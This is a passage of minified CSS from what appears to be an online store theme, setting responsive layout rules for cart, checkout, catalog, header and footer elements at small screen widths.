.checkout{float:left;clear:both;width:185px;text-align:center;margin:10px 0 10px}.bx_ordercart .bx_ordercart_order_pay_center .oneclickbuy{float:right;margin:10px 0 10px}#bx-soa-order #bx-soa-basket .bx-soa-item-table .bx-soa-item-img-block{float:left}#bx-soa-order .bx-soa-coupon-item{text-align:left}#bx-soa-order .bx-soa-section .bx-soa-coupon-item .bx-soa-tooltip{float:none;margin-left:0}#bx-soa-order .bx-soa-coupon-item .bx-soa-tooltip .tooltip-inner{margin-top:3px;text-align:left}#bx-soa-order .bx-scu-container{padding-top:0}#bx-soa-order .bx-soa-item-td-text,#bx-soa-order .bx-soa-item-td-title{display:block!important}#bx-soa-order .bx-soa-item-td-text,#bx-soa-order .bx-soa-item-td-title{font-size:15px}}@media(min-width:551px){.hidden-delay.basket_normal .basket_wrapp .wrapp_all_icons{width:185px}.hidden-compare.basket_normal .basket_wrapp .wrapp_all_icons{width:185px}.hidden-delay.hidden-compare.basket_normal .basket_wrapp .wrapp_all_icons{width:140px}}@media all and (max-width:550px){.catalog_detail .offers_table .opener{padding:0}.wrapper_inner table.offers_table td{padding:13px 8px}table.offers_table .ablock{margin:0 0 10px}table.offers_table td.count{text-align:left;width:50%;border-bottom:0}table.offers_table td.counter_block{width:50%;height:40px;border-bottom:0}table.offers_table td.buy{width:50%;text-align:left;clear:left}table.offers_table td.one_click_buy{width:50%;text-align:center}.counter_block_wr.ablock{padding:0 5px 0 0}.basket_normal .popup{top:-12px!important}#basket_line .basket_normal .popup{display:none!important}.bx_compare .tabs-head li{font-size:13px}.wrapper_inner .bx_sort_container .wrap_remove_button{left:0;top:70px;right:initial;z-index:3}.registraion-page .top p{font-size:10px;padding:0}.registraion-page .top p:after,.registraion-page .top p:before{display:none}.footer_bottom .all_menu_block .submenu_block{display:none}.footer_bottom .submenu_top .menu_item{width:100%}.footer_top .wrap_md .phones .order{display:none}.footer_top .wrap_md .phones .phone_wrap{width:100%}.footer_top .sblock .forms .email_wrap{width:60%}.footer_top .sblock .wrap_bg{width:100%;padding:0 0 13px}.footer_top .sblock .forms{width:100%;padding-left:0}#footer .wrap_md .empty_block{display:none}.footer_bottom .social_block{padding:0}.footer_bottom .social_block .social_wrapper,.footer_top .wrap_md .phones .phone_block{width:100%;padding:0}.pay_system_icons{display:none}.basket_wrapp .basket_block div.text{display:none}.h_color_colored .header_wrap .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span{background:#000}body .wrapper .top_slider_wrapp .flexslider,body .wrapper .top_slider_wrapp .flexslider .slides>li,body .wrapper .top_slider_wrapp .flexslider .slides>li td{height:180px!important}body .module_products_list td{padding:2px}body .search-page form{padding:15px 5px 17px}body .display_list .list_item td.image,body .display_list .list_item td.information_wrapp{padding:0 15px 15px}body .display_list .list_item td.information_wrapp .information{padding:0}.wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(3n),.wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(4n),body .catalog_block .catalog_item_wrapp,body .right_block.catalog .catalog_block .catalog_item_wrapp{width:50%}body #header .middle-h-row td.logo_wrapp{width:50%}#header .middle-h-row td.logo_wrapp img{max-width:100%}body #header .middle-h-row td.center_block{padding:0;width:0}body #header .middle-h-row .basket_wrapp{width:35%}body .basket_normal #header .middle-h-row .basket_wrapp{width:50%}.wrapper.basket_page.basket_normal #header .middle-h-row .center_block{display:none}body .header-cart-block .cart .summ{display:none}body .header-cart-block .cart .cart_wrapp{padding-left:32px}body .header-cart-block .cart{width:120px}body .header-cart-block .cart .cart_wrapp:not(.with_delay){padding-top:6px}body .header-cart-block .cart>span.icon{display:none}body .header-cart-block .cart>span.icon.small{display:inline-block}body .header-cart-block .cart .delay_link .icon{display:none}body .header-cart-block .cart .delay_link{position:relative;zoom:1;top:-4px}body .header-cart-block .cart .cart-call,body .header-cart-block .cart .cart-call-empty{display:none}body .header-cart-block .cart .cart-call.small{display:inline}body .header-cart-block .cart .cart-call.small+a{display:none}body .header-cart-block .cart .delay_link .icon{position:relative;zoom:1;top:0;width:17px}body .header-cart-block .cart .cart-call span{border:none;text-decoration:underline}body .header-cart-block .cart .cart_wrapp.with_delay{padding-top:0}body .front_slider .preview_text{-webkit-line-clamp:2}body ul.tabs li span{font-size:10px;padding-top:6px;line-height:9px}body ul.tabs li{padding:0 4px;height:20px;line-height:20px}body #footer ul.bottom_main_menu li{display:block;text-align:center;width:100%;padding:0 20%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}body #footer ul.bottom_main_menu li a{border-bottom:1px solid #d8d8d9;width:100%;display:inline-block;padding:9px 0 5px;color:#000;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none}body #footer .bottom_submenu li{display:none}body #footer .bottom_submenu li.copy{display:block;width:100%;text-align:center}body #footer .footer_inner .line{background:0 0}body h1{font-size:20px;line-height:20px;padding-top:24px}body h1,body h2,body h3,body h4{text-align:center}body .store_map .stores_images.multiple{text-align:center}body .show_number{text-align:center}body .authorization-cols .auth-title{text-align:center}body .search-page form{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;text-align:center}body .breadcrumbs{text-align:center}body #content .left_block .left_menu{text-align:center}body .display_list .list_item td.image,body .display_list .list_item td.information_wrapp{width:50%}body .display_list .list_item .ribbons{top:0}body .display_list .list_item td.information_wrapp .information{border-left:0;position:static}body .display_list .likes_icons{display:none}body .display_list .available_block,body .display_list .noavailable_block{display:none}body .display_list .availability-row{display:block}body .display_list .price_block{margin-bottom:10px}.bx_order_make .bx_block.float{width:50%}.wrapper_inner .tizers_block .item{width:50%}.wrapper_inner .stores_block_wrap .stores_block .stores_text_wrapp>span{display:none}.wrapper_inner .confirm .bx_section{padding:18px 23px}.confirm .bg_block:after,.confirm .bg_block:before{display:none}.form-block-wr .iblock.label_block,.form-block-wr .iblock.text_block{width:100%}.form-block-wr .iblock.text_block{padding:10px 0 0}.basket_wrapp .empty_cart.ecart.bcart .wraps_icon_block.basket .count,.basket_wrapp .nitems.ecart .wraps_icon_block.basket .count{opacity:1}.wrapper_inner .basket_wrapp .wraps_icon_block.basket .count .items a{color:#fff}.stores_block_wrap .stores_block.wo_image .stores_text_wrapp .main_info{max-width:none}#footer .mobile_copy{text-align:center}.basket_normal .basket_wrapp .wrapp_all_icons{width:auto;white-space:nowrap}.basket_normal .basket_wrapp .header-cart,.basket_wrapp .icon_block{float:none;display:inline-block}.basket_wrapp .wraps_icon_block.basket{margin-right:0}.rows_block .item_block .catalog_item_wrapp,.specials.tab_slider_wrapp ul.tabs_content li.tab .catalog_block>div.item{width:100%!important}.bx-sap .container-fluid>.row>.col-xs-12,.bx-sap .sale-acountpay-block{text-align:center}body .personal_page #content .wrapper_inner .left_block .left_menu{text-align:center}.basket_normal .basket_wrapp #compare_line .wraps_icon_block:before{top:-2px}body .compact-catalog .catalog_block .item_block{width:50%!important;padding:0}body .compact-catalog .catalog_block{padding:0 6px 0 6px}.compact-catalog .catalog_block .counter_block,.compact-catalog .catalog_block .view_sale_block{display:none!important}.compact-catalog .catalog_block .item_info{width:100%}.compact-catalog .catalog_block .item_block{box-shadow:0 0 0 1px #eaebec inset;margin:0 -1px 0 0}.compact-catalog .catalog_block .catalog_item_wrapp.item{margin-bottom:-1px}.compact-catalog .catalog_block .cost.prices .price:not(.discount){width:100%}.compact-catalog .catalog_block .cost.prices .sale_block{display:inline-block}.compact-catalog .catalog_block .cost.prices .sale_block .sale_wrapper .text,.compact-catalog .catalog_block .image_wrapper_block .stickers,.compact-catalog .catalog_block .item_info .article_block{display:none}.compact-catalog .catalog_block .counter_wrapp .button_block,.compact-catalog .catalog_block .counter_wrapp span.to-cart.button,.compact-catalog .catalog_block .footer_button .offer_buy_block .button.read_more{width:100%}.compact-catalog .catalog_block .cost.prices .price:not(.discount){margin-bottom:5px!important;margin-left:0;margin-right:0}.compact-catalog .catalog_block .cost.prices .price.discount{margin-top:3px;margin-bottom:3px!important}.compact-catalog .catalog_block .cost.prices .price{white-space:normal}.compact-catalog .catalog_block .catalog_item_wrapp .catalog_item .cost.prices{margin-top:5px}body .compact-catalog .specials.tab_slider_wrapp ul.tabs_content li.tab .catalog_block .catalog_item_wrapp{width:50%!important;margin-right:-1px;padding:0}body .compact-catalog .specials.tab_slider_wrapp ul.tabs_content li.tab .catalog_block{padding:0 6px 0 6px}body .compact-catalog .catalog_block .prices .price_matrix_block .price_wrapper_block .price.discount{display:none}.compact-catalog .catalog_block .cost.prices .with_matrix{padding-bottom:8px}.compact-catalog .catalog_block .image_wrapper_block,.compact-catalog .catalog_block .image_wrapper_block a{max-width:140px;height:140px;line-height:140px}.compact-catalog .best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block .catalog_item_wrapp .catalog_item .inner_wrap,.compact-catalog .catalog_block .catalog_item{padding:15px}}@media all and (max-width:520px){.wrapper_inner .search-page-wrap .form-control{float:none;width:100%;margin:0 0 20px 0}.middle_phone .phones .phone_text a{font-size:14px;line-height:14px;margin:10px 0}.rows_block:not(.slides) .item_block,.specials.tab_slider_wrapp ul.tabs_content li.tab .catalog_block>div.item{width:100%!important}.similar_products_wrapp .viewed_block .rows_block:not(.slides) .item_block{width:auto!important}.md-25.img{display:none}.md-75.big{padding:0;width:100%}.info_item .top_info .article{text-align:left}#footer .rows_block .item_block{text-align:center}#footer .submenu_top.rows_block .item_block{display:none}#footer .rows_block .soc_icons .item_block{line-height:0;width:auto!important}#footer .rows_block .soc_icons .item_block a{display:inline-block}body div[class*=md-]{width:100%}.bx_ordercart .bx_ordercart_order_table_container>table>tbody>tr{padding-left:20px}.bx_ordercart.bx_blue .bx_ordercart_order_pay_center .catalog_back{float:none;width:auto;display:block}.bx_ordercart.bx_blue .bx_ordercart_order_pay_center .oneclickbuy{float:none;margin:20px 0 0;width:auto;display:block}.bx_ordercart.bx_blue .bx_ordercart_order_pay_center .checkout{float:none;margin:20px 0 0;width:auto;display:block}.bx-touch .bx_ordercart .bx_ordercart_order_table_container>table>tbody>tr>td{padding:0}.bx-touch .bx_ordercart .bx_ordercart_photo_container{padding-top:0}.bx-touch .bx_ordercart .bx_ordercart_order_table_container>table>tbody>tr{margin-bottom:0;padding:20px;border-bottom:none}.bx-touch .bx_ordercart .bx_ordercart_order_table_container table tbody tr td.item{padding-bottom:10px;padding-left:0}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_photo{height:70px}.bx_ordercart .bx_ordercart_order_table_container table tbody td.itemphoto{float:none;margin:0 0 15px;width:70px}.bx_ordercart .bx_ordercart_order_table_container tbody td.itemphoto>div{margin:0;width:70px;height:70px;line-height:70px}.bx_ordercart .bx_ordercart_order_table_container>table>tbody>tr>td:not(.itemphoto):not(.margin):not(.item){margin-top:0}.bx-touch .bx_ordercart .bx_ordercart_order_table_container>table>tbody>tr>td.custom span{margin-right:0;font-weight:400}.bx-touch .bx_ordercart .bx_ordercart_order_table_container tbody td.price{margin-top:11px!important;text-align:left;padding-top:0}.bx-touch .bx_ordercart .bx_ordercart_order_table_container tbody td.price .current_price{margin-top:0;margin-bottom:0;font-size:18px}.bx-touch .bx_ordercart .bx_sort_container{margin:0 0 20px}.bx-touch .bx_ordercart .bx_sort_container a{float:left;width:100%;display:block;position:relative;margin:0 0 -1px 0;padding:17px 20px 16px;background:#fbfbfb!important;border:1px solid #f3f3f3;border-bottom:1px solid #f3f3f3;font-size:15px;font-weight:500;color:#777;border-radius:0;line-height:20px;text-decoration:none}.bx-touch .bx_ordercart .bx_sort_container a.current,.bx-touch .bx_ordercart .bx_sort_container a.current:hover{padding-top:20px;margin-top:-3px;text-shadow:none;color:#333;border:1px solid #f3f3f3;box-shadow:none;border-radius:0;cursor:default;background:#fff!important}.bx_ordercart .bx_ordercart_order_table_container table tbody td.item .bx_ordercart_itemtitle{padding-right:0}.bx-touch .bx_ordercart .bx_ordercart_order_table_container tbody td.price .type_price,.bx-touch .bx_ordercart .bx_ordercart_order_table_container tbody td.price .type_price_value{display:block}#bx-soa-order #bx-soa-basket .bx-soa-item-table .bx-soa-item-img-block{float:none;margin:0 0 15px}#bx-soa-order .bx-soa-item-tr{padding-left:20px}.sale-personal-section-index-block{margin-bottom:16px;height:calc(100% - 16px);padding-bottom:0}.sale-personal-section-index-block-link{padding:21px 15px!important}.sale-personal-section-index-block-name{font-size:15px;line-height:22px;margin:4px 0 3px}body .personal_wrapper .sale-personal-section-row-flex.row>div[class*=col-md-]{padding:0 7px}}@media all and (max-width:499px){.stores_block_wrap .stores_block .stores_text_wrapp .main_info{max-width:200px}.module_products_list .counter_wrapp .counter_block{display:none}.wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(3n),.wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(4n),body .catalog_block .catalog_item_wrapp,body .right_block.catalog .catalog_block .catalog_item_wrapp{width:100%}.wrapper_inner .catalog_block .image_wrapper_block{margin:auto}.catalog_block .item_info{margin:auto;width:171px}.info_item .top_info .article+.brand{padding-left:0;display:block}.wrapper_inner .footer_bottom .submenu_top .menu_item{width:100%}.basket_fly .wrapper_inner #header .basket_wrapp .wrapp_all_icons{width:143px;overflow:hidden}.wrapper_inner .basket_wrapp .header-compare-block{margin-left:3px}#header .wrapper_inner .middle-h-row .logo_wrapp .logo{padding-right:0}.catalog_block .catalog_item{margin-right:0}.item-name-cell .item-stock,.item-name-cell .rating{display:none}.wrapper_inner .cost.prices .price{font-size:16px}.adaptive.more_text{display:block}.wrapper_inner .data-table.top .left_blocks{width:100%}.wrapper_inner .data-table.top .right_blocks{display:none}.subscribe-edit .more_text .more_text_small{padding:0 0 10px}td.note{padding:0 0 0 10px}td.text_info{display:none}.wrapper_inner .module-order-history .module-orders-list .drop-cell .not-payed .pays,.wrapper_inner .module-order-history .module-orders-list .drop-cell .not-payed .text{width:100%;text-align:left}.wrapper_inner .module-order-history.orderdetail .result-row a.button{margin-bottom:10px}.module-order-history.orderdetail .module-orders-list.result td.custom_t2{padding-right:0}.lk-page .iblock.label_block,.lk-page .iblock.text_block{width:100%;padding-left:0}.bx_compare .data_table_props tr td:first-of-type{width:100px;min-width:100px;font-size:10px}.bx_compare .frame.props .wraps{margin-left:-100px}.prop_title_table{width:101px}.bx_compare .frame{margin-left:100px}.wrapp_scrollbar{margin-left:10px}.middle_phone .phone_wrap .icons{display:none}.middle_phone .phone_wrap .phone_text{padding-left:20px}.middle_phone .phones .phone_text a{font-size:14px}.basket_fly #header .middle-h-row .basket_wrapp .middle_phone{min-width:100%}.rows_block .block_list .item_block{width:100%}.module_products_list .adaptive_button_buy{display:block}.module_products_list td.but-cell{display:none}.order-block td.text-block{padding-bottom:0}.order-block td.btns-block,.order-block td.text-block{width:auto;display:block}.personal_wrapper .orders_wrapper .sale-order-list-inner-row .sale-order-list-inner-row-body>div{width:100%;float:none;text-align:left}.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat>a,.personal_wrapper .orders_wrapper .sale-order-list-button,.sale-order-detail-payment-options-methods-button-element,.sale-order-detail-payment-options-methods-button-element-new-window{float:none}}@media all and (max-width:470px){.phones .order_wrap_btn{display:none}.top-h-row .phones{width:48%}.button.video::before{display:none}.top_slider_wrapp .flexslider .text.center .banner_buttons{margin-top:10px}.top_slider_wrapp .flexslider .banner_buttons a{padding:7px 10px;font-size:8px;line-height:9px;margin-bottom:5px}.filter_horizontal .wrapp_all_inputs.wrap_md .wrapp_change_inputs,.filter_horizontal .wrapp_all_inputs.wrap_md .wrapp_slider,.wrapp_all_inputs.wrap_md .iblock{width:100%}.filter_horizontal .wrapp_all_inputs.wrap_md .wrapp_slider,.wrapp_all_inputs.wrap_md .wrapp_slider{padding:0}.filter_horizontal .wrapp_all_inputs.wrap_md .wrapp_slider{padding-top:15px}.smartfilter .bx_ui_slider_track{margin-top:33px}.top-h-row .phones .order_wrap_btn{display:none}.jobs_wrapp .item .name .title .salary{display:block}.jobs_wrapp .item .name .salary_wrapp .salary{display:none}.job.border_block .wrap_md .text{width:100%;display:block;text-align:left;padding:0}.job.border_block .wrap_md .phone{width:100%;display:block;text-align:left;padding:20px 0 0 0}.popup.show .forgot{float:none;display:block;margin-left:0}.wrapper_inner .module-form-block-wr.order_cancel .form-block{padding:0}body .top_slider_wrapp .flexslider .slides li td.text .banner_title{margin:10px 10px 0}body .top_slider_wrapp .flexslider .slides li td.text .banner_text{margin:2px 2px 0;font-size:12px;line-height:17px;max-height:38px}.cart_empty .text>:not(.title):not(.button){display:none}.catalog_detail table.offers_table td.counter_wrapp{display:none}.catalog_detail .offers_table .w_icons.button.to-cart{position:absolute;left:50%;transform:translate(calc(-50% - 6px),-100%);right:auto}}@media all and (max-width:460px){.shops.list .item .schedule_phone_email,.shops.list .item .title_metro{width:100%;margin-top:0}.shops.list .item .schedule_phone_email{text-align:left}.shops.list .item .rubber>div{padding-top:0}.button.faq_button{float:none}.faq_desc{margin:23px 0 0 0}}@media all and (max-width:450px){ul.tabs li{padding:5px 0 0 0}.stores_block_wrap .stores_block .item-stock{float:none;margin:20px 0 0}.stores_block_wrap .stores_block.wo_image .item-stock{position:initial;margin:10px 0 0}.stores_block_wrap .stores_block .stores_text_wrapp{display:block}.stores_block_wrap .stores_block.w_image:before{display:none}.top_slider_wrapp .flexslider .text.center .banner_title+.banner_buttons{margin-top:4px}.right_info table.buttons_block .counter_block{padding:8px 0 0 0!important;display:block;text-align:center}.right_info table.buttons_block .counter_block select{font-size:24px;padding:4px 20px;height:39px;margin:0 auto}.right_info table.buttons_block .buy_buttons_wrapp{display:block;text-align:center}body .wrapper .top_slider_wrapp .flexslider,body .wrapper .top_slider_wrapp .flexslider .slides>li,body .wrapper .top_slider_wrapp .flexslider .slides>li td{height:150px!important}body .wrapper .top_slider_wrapp .flexslider .slides>li{background-size:225% auto}body .top-h-row .phone span.phone_text a{font-size:15px}body .front_slider .preview_text{display:none}body .filter_opener span{display:none}.filter_opener i{margin:0}.adaptive_filter{padding-right:10px}body .filter_opener{margin-right:0}body .compact_view{margin-top:-7px;padding:7px 0 0;text-align:center}body .compact_view .filter_opener span{display:inline-block;margin-left:7px;font-size:13px}body .module_products_list .availability-row{display:none}.wrapper_inner .articles-list.vertical .item{width:100%}.popup .label_block_capcha{width:100%}.popup .img_block_capcha{width:100%;padding-left:0}.popup .img_block_capcha img{float:none}.module-gallery-list li{width:50%}.wrapper_inner .specials_slider_wrapp ul.tabs>li span,.wrapper_inner .tab_slider_wrapp ul.tabs>li span{font-size:12px}.wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn>div{margin:20px 0 0}.wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn>div:first-child{margin-top:0}body .wrapper_inner .module-cart table tfoot .backet_back_wrapp .back_btn>div{display:block!important}.basket_wrapp .module-cart table.bottom.middle td.row_titles{margin-bottom:0!important}.wrapper_inner .basket_wrapp .module-cart table.bottom.middle .top_total_row td.row_values{margin-bottom:19px;padding:0;margin-top:0}.wrapper_inner .staff.list .item{width:100%;padding:0;text-align:center}.wrapper_inner .staff.list .item .image{margin:auto}.wrapper_inner .bottom.middle td>.coupon{width:100%}.wrapper_inner .bottom.middle td>.coupon #COUPON,.wrapper_inner .bottom.middle td>.coupon .coupon-t{width:100%;float:none;text-align:left;display:block}.bottom.middle td>.coupon #COUPON{max-width:100%}.wrapper_inner .bottom.middle td>.coupon .coupon-t{margin:0 0 10px 0}.wrapper_inner .bottom.middle td>.coupon .coupon_wrap{display:block}.coupon .coupons_list{padding:0}.iblock .icon_error_block:after{display:none}.similar_products_wrapp .best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block>div{width:100%}.basket_wrapp .header-compare-block,.basket_wrapp .wraps_icon_block{margin:0 30px 0 0}.module-cart table.bottom td{display:block;float:none!important;margin-bottom:18px!important;overflow:hidden;padding:0!important;text-align:left!important;width:100%!important}.module-cart table.bottom td .description{display:none}.bx_item_list_you_looked_horizontal.col3 .bx_catalog_item{width:97.3333%!important}.bx_item_list_you_looked_horizontal.col3 .bx_catalog_item:nth-child(2n+1){clear:none!important}#pagetitle+.basket_sort .basket_print{font-size:0}#pagetitle+.basket_sort .basket_print:before{top:0;margin-right:0}#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company-graf-container{float:none}#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company .bx-soa-pp-company-desc{margin-top:15px;padding-left:0}#bx-soa-order .bx-soa-coupon-label{width:auto;display:block;margin-top:0;margin-bottom:4px}#bx-soa-order .bx-soa-coupon label{width:auto}#bx-soa-order .bx-soa-coupon-block{display:block}#bx-soa-order .bx-soa-coupon-input{width:auto}#bx-soa-order .bx-soa-section .bx-soa-section-title{padding-right:0}#bx-soa-order .bx-soa-section .bx-soa-section-title-container .text-right{padding:0;text-align:left}#bx-soa-order .bx-soa-section .bx-soa-section-title-container .col-sm-9{width:100%;float:none;text-align:left}#bx-soa-order .bx-soa-section .bx-soa-section-title-container .col-sm-3{width:100%;float:none}#bx-soa-order .bx-soa-editstep{margin-top:5px}#bx-soa-order #bx-soa-basket .bx-soa-item-table .bx-soa-item-tr .bx-soa-item-td.bx-soa-item-properties{width:100%!important}.sale-acountpay-block .sale-acountpay-pp div .sale-acountpay-pp-company>div{display:block;margin:0 auto 10px;padding:0;text-align:center}.personal_wrapper .row>.col-sm-12{width:100%}.personal_wrapper .row.sale-personal-section-row-flex>.col-xs-6{width:50%}}@media (max-height:650px) and (min-width:401px){body #header .basket_fly{top:0;height:100%}body #header .basket_fly *{box-sizing:border-box}body .header-cart .basket_fly>.wrap_cont{text-align:left;height:100%;padding-top:90px}body .header-cart .basket_sort{margin-top:-90px}body #header .basket_fly .opener{top:154px}body .header-cart .basket_fly .basket_wrapp{height:100%}body .header-cart .basket_fly .basket_wrapp .module-cart,body .header-cart .basket_fly .basket_wrapp .module-cart .goods,body .header-cart .basket_fly .basket_wrapp .tabs_content,body .header-cart .basket_fly .basket_wrapp .tabs_content>li{height:100%;max-height:none}body .header-cart .basket_fly .basket_wrapp .module-cart .goods{border-bottom:none}body .header-cart .basket_fly .basket_wrapp .module-cart .goods table.colored{height:auto}body .header-cart .basket_fly .basket_wrapp table.colored tr:last-child td{border-bottom:1px solid #e7e7e7}body .header-cart .basket_fly .basket_wrapp .itog{border-top:1px solid #e7e7e7;margin-top:-1px;position:relative}body .header-cart .basket_fly .basket_wrapp li[item-section=AnDelCanBuy]{padding-bottom:210px}body .header-cart .basket_fly .basket_wrapp li[item-section=DelDelCanBuy]{padding-bottom:21px}#panel{position:relative;z-index:2}}@media (max-height:400px) and (min-width:401px){#header .basket_fly .opener>div{height:50px}body .header-cart .basket_fly>.wrap_cont{padding-top:0}.basket_fly .header_wrap{position:relative}.basket_fly #header .middle-h-row{position:static}.basket_fly .header_wrap #header>.wrapper_inner{padding-top:60px}.basket_page.basket_fly .header_wrap #header>.wrapper_inner,.order_page.basket_fly .header_wrap #header>.wrapper_inner{padding-top:16px}body #header .basket_fly{top:0;height:46px;width:100%;left:0;right:auto;position:absolute;box-shadow:none;min-height:inherit}#header .basket_fly .opener{width:100%;left:0;border-radius:0;position:static}#header .basket_wrapp .basket_sort,.basket_fly #header .middle-h-row #basket_form{display:none}#header .basket_fly .opener>div{width:25%;float:right;height:46px}.basket_fly .basket_wrapp .basket_fly .wraps_icon_block{top:32%;margin:0}.basket_wrapp .wraps_icon_block.compare:before{top:-4px}.basket_wrapp .wraps_icon_block.delay:before{top:-1px}.basket_wrapp .wraps_icon_block.basket:before{top:-1px}.basket_wrapp .wraps_icon_block.user_reg:before{top:-3px}#header .basket_fly .opener>div:after{width:1px;height:100%}.basket_wrapp .wraps_icon_block .count{top:-9px}#header .basket_wrapp .header-compare-block .wraps_icon_block .count,.basket_wrapp .basket_normal .wraps_icon_block .count{top:-15px}.basket_wrapp .wraps_icon_block.user_auth.w_img{top:7px!important}.basket_wrapp .wraps_icon_block.user_auth.no_img{top:18px!important}.basket_wrapp .clicked>a{display:block}}@media all and (max-width:499px){#header .basket_wrapp .header-compare-block .wraps_icon_block .count{top:-15px}#header .middle-h-row .logo_wrapp .logo a svg{min-width:auto}.instagram_ajax .item-views.count_3 .item,.instagram_ajax .items .item{width:100%}.wrapper_inner .stores_block_wrap .stores_block .stores_text_wrapp{font-size:11px}.wrapper_inner .stores_block_wrap .stores_block .item-stock{padding:0 5px 0 20px}.wrapper_inner .info_item .middle_info .buy_block .counter_wrapp{white-space:nowrap}.module_products_list td.price-cell .cost.prices .price,.wrapper_inner .cost.prices .price{font-size:14px}.wrapper_inner .cost .price.discount strike{font-size:12px}.instagram_ajax{min-height:150px}.footer_bottom_inner .rows_block .menus .rows_block,.footer_bottom_inner .rows_block .menus .submenu{display:none}.footer_bottom_inner .rows_block .menus .submenu_top.rows_block{display:block}.footer_bottom_inner .menus .rows_block .col-3{width:100%;text-align:center}.wrapper_inner .phones .order_wrap_btn{display:none}.basket_fly #header .middle-h-row .basket_wrapp .middle_phone{top:initial}.top-h-row .h-user-block a.icon{padding:0 7px 0 20px}.top-h-row .h-user-block{margin-top:8px}.top-h-row .phones{width:auto}.top-h-row .phone_block .phone_wrap .icons{display:none}.top-h-row .phone_block .phone_wrap .phone_text{padding-left:0}.top-h-row .bg_user{display:none}body #header .middle-h-row td.logo_wrapp{width:47%}.wrapper.basket_normal .header-compare-block+.header-cart .basket_normal{padding-left:20px}.catalog_section_list .section_item{padding:22px 22px 17px;height:auto!important}.catalog_section_list .section_item td.section_info .desc{display:none}.catalog_section_list .section_item td.section_info{height:auto!important;vertical-align:middle}.catalog_section_list .section_item li.name a span{font-size:15px}.catalog_section_list .section_item .image{width:60px}.basket_fly .header_wrap{position:relative}.basket_fly #header .middle-h-row{position:static}.basket_fly .header_wrap #header>.wrapper_inner{padding-top:60px}body #header .basket_fly{top:0;height:46px;width:100%;left:0;right:auto;position:absolute;box-shadow:none;min-height:inherit}#header .basket_fly .opener{width:100%;left:0;border-radius:0;position:static}#header .basket_wrapp .basket_sort,.basket_fly #header .middle-h-row #basket_form{display:none}#header .basket_fly .opener>div{width:25%;float:right;height:46px}.wrapper.basket_page #header .basket_fly .opener>div,.wrapper.order_page #header .basket_fly .opener>div{width:50%}.basket_fly .basket_wrapp .basket_fly .wraps_icon_block{top:32%;margin:0}.basket_wrapp .wraps_icon_block.compare:before{top:-4px}.basket_wrapp .wraps_icon_block.delay:before{top:-1px}.basket_wrapp .wraps_icon_block.basket:before{top:-1px}.basket_wrapp .wraps_icon_block.user_reg:before{top:-3px}#header .basket_fly .opener>div:after{width:1px;height:100%}.basket_wrapp .wraps_icon_block .count{top:-9px}.basket_wrapp .basket_normal .wraps_icon_block .count{top:-15px}.basket_wrapp .wraps_icon_block.user_auth.w_img{top:7px!important}.basket_wrapp .wraps_icon_block.user_auth.no_img{top:18px!important}.hidden-delay #header .basket_fly .opener>div{width:33.3%}.hidden-compare #header .basket_fly .opener>div{width:33.3%}.hidden-delay.hidden-compare #header .basket_fly .opener>div{width:50%}.bx_order_list .bx_order_list_table_order>tbody>tr>td:not(.img):not(.name){width:100%;float:none}.bx_ordercart .bx_ordercart_coupon span{float:none;width:auto;margin:0 0 6px}.bx_ordercart.bx_blue .bx_bt_button{top:21px}.bx_ordercart .bx_ordercart_order_table_container table tbody td.item .bx_ordercart_itemtitle{padding-right:0}.bx_ordercart .bx_ordercart_order_table_container>table>tbody>tr>td:not(.item):not(.itemphoto):not(.margin){margin-top:10px!important;margin-right:0;width:100%}.bx_ordercart .bx_ordercart_order_table_container>table>tbody>tr>td.control{position:absolute;top:0;right:0}.bx_ordercart .bx_ordercart_coupon #coupon{float:none}.bx-touch .bx_ordercart .bx_sort_container{margin:0 0 20px}.bx-touch .bx_ordercart .bx_ordercart_order_table_container table tbody tr td.item{padding-bottom:0}.bx_ordercart .bx_ordercart_coupon .input{padding:0}.bx_ordercart .bx_ordercart_coupon:not(:first-of-type){margin-left:0}.bx_ordercart .bx_ordercart_order_sum{max-width:295px}#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company-graf-container{display:block;margin:0 0 10px;height:auto}#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company-smalltitle{display:block;padding:0}#bx-soa-pickup .bx-soa-section-content .bx-soa-pickup-preview-img{float:none;float:none;display:block;margin:0 0 10px}.bx-soa-pp-company-graf-container .bx-soa-pp-delivery-cost{position:static}.personal_wrapper .orders_wrapper .sale-order-payment-change-pp-list .sale-order-payment-change-pp-company .sale-order-payment-change-pp-company-smalltitle{font-size:13px}}@media all and (max-width:380px){.top-h-row .h-user-block .have-user a.reg:before{display:none}.wrapper_inner .tizers_block .item:last-child .title{width:40%}.wrapper_inner .articles-list .item .right-data{margin:0}.wrapper_inner .articles-list .item .left-data{float:none;margin:0 auto 20px}.bx_ordercart table.colored thead td,.wrapper_inner .sale_block .text,.wrapper_inner .sale_block .value{font-size:10px}.wrapper_inner #order_form_content .module-cart table td.thumb-cell{padding-left:5px}.basket_wrapp .module-cart .cost.prices .sale_block{display:none}.basket_wrapp .module-cart .cost-cell .cost.prices{white-space:normal}.tizers_block{text-align:center}.wrapper_inner .tizers_block .item{display:inline-block;width:50%;margin:0 0 20px 0;vertical-align:top}.wrapper_inner .tizers_block .item:nth-child(n+4){width:50%;vertical-align:top}.wrapper_inner .tizers_block .item:last-child .title{width:auto}.tizers_block .item .img,.tizers_block .item .title{display:block;text-align:center}.tizers_block .item .img{margin:0;min-height:62px;vertical-align:middle;text-align:center;padding:0;width:auto;max-width:none}.tizers_block .item .title{width:auto}.wrapper_inner .start_promo .wrap_tizer{bottom:8px}.wrapper_inner .start_promo .wrap_tizer .wrapper_inner_tizer{padding:0 20px 0 